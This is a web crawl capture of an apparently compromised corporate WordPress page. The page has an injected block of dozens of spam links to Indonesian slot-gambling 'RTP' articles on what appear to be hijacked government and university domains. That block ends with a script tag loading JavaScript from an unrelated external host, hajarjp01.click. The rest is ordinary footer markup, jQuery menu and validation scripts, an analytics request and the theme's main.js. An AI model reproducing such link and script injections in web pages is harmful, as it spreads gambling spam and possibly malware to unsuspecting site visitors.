Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/validate.js" id="validate-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.fancybox.min.js" id="fancybox-js"></script>
        <script>
                     (function ($) {
                         $.validator.addMethod("defaultInvalid", function (value, element)
                         {
                             return !(element.value == element.defaultValue);
                         });
                         $('#commentform').validate({
                             rules: {
                                 author: {
                                     defaultInvalid: true
                                 },
                                 comment: {
                                     defaultInvalid: true
                                 },
                                 email: {
                                     required: true,
                                     email: true
                                 },

                             },

                             messages: {
                                 author: "Please enter your name",
                                 comment: "Please enter your comment",
                                 email: {
                                     required: "Please enter your email",
                                     email: "Invalid email address"
                                 },
                             },
                         });
                          $("#commentform input, textarea").focusin(function () {
                             $(this).removeClass("error");
                         }).focusout(function () {
                             var crnt_value = $(this).val();
                             if (crnt_value == '') {
                                 // $(this).parent("li").children("label").fadeIn(800);
                             }
                         });
                     })(jQuery);;
         </script>	
           <script>
       jQuery(function () {
              jQuery('.video a').fancybox({
                width: 640,
                height: 400,
                type: 'iframe'
            });
        });

  </script>
	
    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.236 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 00:45:55 -->

<!-- super cache -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=388892390&t=pageview&_s=1&dl=https%3A%2F%2Fgraymatterscap.com%2Fonline-curriculum-based-resources-teachers-use-virtual-classes%2Ffirki_2%2F&ul=en-us%40posix&dt=Firki_2%20-%20GrayMatters%20Capital&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2072458950&gjid=57816544&cid=1645508015.1769906757&tid=UA-117349716-1&_gid=130651780.1769906757&_r=1&_slc=1&gtm=45He61s0h2n815JCFC9Zv78802019za200zd78802019&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115938466~115938469~116185181~116185182~116988315~117041587&z=692755464
body_size: -451
content:
2,cG-5ZDJZJNJ6S

--- FILE ---
content_type: text/javascript
request_url: https://graymatterscap.com/wp-content/themes/graymatters/js/main.js
body_size: 447
content:


$(document).ready(function(){

$(function() {

            var pull        = $('#pull');
                menu        = $('nav > ul');
                menuHeight  = menu.height();

            $(pull).on('click', function(e) {
                e.preventDefault();
                menu.slideToggle();
                jQuery(".nav-icon").toggleClass('close');
            });

            $(window).resize(function(){
                var w = $(window).width();
                if(w > 320 && menu.is(':hidden')) {
                    menu.removeAttr('style');
                }
            });
        });
});



$( document ).ready(function() {
    jQuery("nav li").hover(function (){
        $(this).children(".sub-menu").stop(true,true).fadeIn("fast");

        },function(){
            $(this).children(".sub-menu").fadeOut("fast");
        });



    $("ul.sub-menu").hover(function(){
                    $(this).parents("li").addClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
                },
                function(){
                    $(this).parents("li").removeClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
            });


});


$('#serchbutton').click(function() {
        $('.searchpanel').slideToggle('fast');
    $(this).toggleClass('transform');
 });




        jQuery(document).ready(function(){
            jQuery(".hdr").sticky({topSpacing:0});
        });

        jQuery(document).ready(function(){
            jQuery(".bottom-nav").sticky({topSpacing:0});
        });



/*
  $('.hdr nav li a',).click(function(){

    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 80
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();



  $('.bottom-nav nav li a',).click(function(){
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 0
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();
*/

$(".bottom-nav nav").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top
    });
});

$(".clk").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top - 80
    });
});